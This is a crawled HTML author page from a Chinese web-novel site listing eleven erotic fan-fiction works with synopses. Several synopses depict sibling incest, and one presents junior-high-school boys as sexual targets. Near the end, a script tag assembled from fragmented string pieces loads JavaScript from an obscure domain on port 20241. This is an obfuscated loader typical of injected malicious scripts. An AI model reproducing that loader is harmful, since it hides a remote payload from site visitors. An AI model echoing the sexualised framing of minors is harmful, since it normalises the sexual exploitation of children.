

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linghuzhan.com/author/%E5%A4%A7%E5%86%99%E7%9A%84%E8%8B%8F/
body_size: 4693
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<title>大写的苏_大写的苏小说作品全集 - 灵狐蘸小说网</title>
<meta name="keywords" content="大写的苏,大写的苏作品集,大写的苏小说书籍全集。">
<meta name="description" content="大写的苏小说全集，大写的苏小说作品集，">

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body>
<div class="container">
    <header>
        <a class="generalBack" href="javascript:window.history.back();">返回</a>
        <h1 class="book"><label>大写的苏</label></h1>
		<a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH">
            <a name="StranLink" id="StranLink">繁体</a>
        </span>
    </header>
    <section class="sectionOne">
		<ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
	</section>

    <section class="AIsectionOne">
        <p class="AIsectionOne-name">
            <span class="AIsectionOne-name-left">
                <img src="/static/ss_wap2/portraitBG.png" alt="大写的苏">
            </span>
            <span class="AIsectionOne-name-right">
                <label>大写的苏</label>
                <label>共收录 11 部作品</label>
            </span>
        </p>
        <p class="AIsectionOne-detail"></p>
    </section>
    <section class="AIsectionTwo">
		<p class="AIsectionTwo-top"><span class="line-between"></span>大写的苏的全部作品集</p>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/10057/" title="哥哥们被我玩坏了怎么办（np骨科，女攻）">哥哥们被我玩坏了怎么办（np骨科，女攻）</a></p>
				<p>
					<span>
					<a href="/sort/0/1/" class="g" title=""></a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 兄妹互相嫌弃的日常突然有一天被打破，是谁开始用不一眼的眼光看待彼此？可怕冷漠的大哥、双面腹黑的二哥、棒球笨蛋的三哥，在外面是校园人气花美男，但是在李珠贤面前却完全是另一个面目！为了报复他们，李珠贤恶从胆边生：我决定要玩坏他们的逼！（是从韩漫那家伙是我哥搬过来的人设，然后加了一些乱七八糟的东西，我还给每个人改名字了，有点欲盖弥彰哈哈。三个哥哥真的好帅，所以我的yy+ooc之心就忍不住了，我发现我只<br>本站提示：各位书友要是觉得《哥哥们被我玩坏了怎么办（np骨科，女攻）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/78117/" title="网王之色女也是万人迷">网王之色女也是万人迷</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p><br>本站提示：各位书友要是觉得《网王之色女也是万人迷》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/53731/" title="［兄战］和兄弟们之间愉快的性生活">［兄战］和兄弟们之间愉快的性生活</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> Гòùшěnшù⒉&amp;#8705;ò&amp;#8559; 父亲再婚，少女迫于无奈搬入继母家中。哪能想到有那么多兄弟？！一个，两个……六个，七个……居然有十三个？！少女该怎样在这群如狼似虎的兄弟中保全自己呢？
<br>本站提示：各位书友要是觉得《［兄战］和兄弟们之间愉快的性生活》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/53638/" title="裙下之臣NP">裙下之臣NP</a></p>
				<p>
					<span>
					<a href="/sort/1/1/" class="g" title="高辣">高辣</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> iAoshUO.Uk 爱情是一种无解的毒药，即使是天之骄子。一旦被爱情捕获，就只能一生沉沦其中，做她的裙下之臣！ NP同人爽文女性向
<br>本站提示：各位书友要是觉得《裙下之臣NP》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/38975/" title="那些男人都爱她（np）">那些男人都爱她（np）</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 安宁宁，一个平凡普通的十八岁女大学生，她过去的十八年普普通通，未来的八十年估计也改变不了这个特质。但是有一天，她不得不相信，自己绝对是爱神的亲女儿！否则为什么那些让女生垂涎三尺的大帅哥、超级男神都突然围着她转呢？无脑玛丽苏、女主桃花遍地走、极品男神上赶着当舔狗，这就是个让女主享受被爱的滋味的无脑世界，苏就行了。（Ps：男主的类型什么都有，不一定都人品高尚，也不一定都干净，甚至不一定单身！但是，他<br>本站提示：各位书友要是觉得《那些男人都爱她（np）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/16670/" title="穿越之一城之主的美人后院">穿越之一城之主的美人后院</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 林净作为一个身经百战的女人忽然穿越了，她此生唯一的遗憾也得到了满足：身下长了一根男人的大肉棒。看她在异世界身为一城之主，如何操翻一城的美人们！
<br>本站提示：各位书友要是觉得《穿越之一城之主的美人后院》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/15951/" title="春梦合集">春梦合集</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 这一个不受控制的梦境里，迹部景吾和自己暗恋的少女发生了一些不可描述的事情。但是，不可思议的是，迹部景吾却是一个插足者，少女已经有了一个完美无缺的恋人！ ps：各种有感短篇吧，写长篇太容易坑了。
<br>本站提示：各位书友要是觉得《春梦合集》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/13571/" title="网王之色女也是万人迷（女攻）">网王之色女也是万人迷（女攻）</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 雨宫玲生平只有两大爱好：美酒和美色。尤其是对美少年，完全没有底线可言，脑子除了想睡就是想日。于是，立海大附属中学才刚升入国三不久的美少年们要遭殃了！ 雨宫玲还有一个巨大的秘密：她是一只活了很久很久还会妖法的大妖怪。
<br>本站提示：各位书友要是觉得《网王之色女也是万人迷（女攻）》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/12592/" title="【女攻】海龟小姐的美人后宫">【女攻】海龟小姐的美人后宫</a></p>
				<p>
					<span>
					<a href="/sort/6/1/" class="g" title="海棠">海棠</a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 海山上霸主是一只不知道活了几万年的海龟妖，她有一个好听的名字叫做阿绿。阿绿只有两个爱好：美酒和美人。喝最烈的酒，睡最美的人！
<br>本站提示：各位书友要是觉得《【女攻】海龟小姐的美人后宫》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/7210/" title="［女攻］网王之一家之主">［女攻］网王之一家之主</a></p>
				<p>
					<span>
					<a href="/sort/7/1/" class="g" title=""></a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 一家之主，设定是双性人世界，但男女地位没什么变化，几乎还是女人生孩子，也不乏极少数特例：比如女主儿子就是她老公生的。女主长相普通，有一个超级貌美如花的老公，完全遗传了老公长相的儿子，其他受包括女主的前男友，女主的高中同学，儿子的好朋友，儿子的家教，女主的同事，卖身的大学生……
<br>本站提示：各位书友要是觉得《［女攻］网王之一家之主》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
			
			<div class="AIsectionTwo-content">
				<p><a href="/shu/6179/" title="网王之迹部少爷的宝贝狗">网王之迹部少爷的宝贝狗</a></p>
				<p>
					<span>
					<a href="/sort/7/1/" class="g" title=""></a>
					</span>
					<span class="line-between"></span><span>连载</span>
				</p>
				<p> 迹部景吾有一个宠在心尖儿上的宝贝：她叫伊丽莎白，是一只狗。
<br>本站提示：各位书友要是觉得《网王之迹部少爷的宝贝狗》还不错的话请不要忘记向您QQ群和微博里的朋友推荐哦！</p>
			</div>
		    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5fcb4b43880d45e4ad18e67845419ca0","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>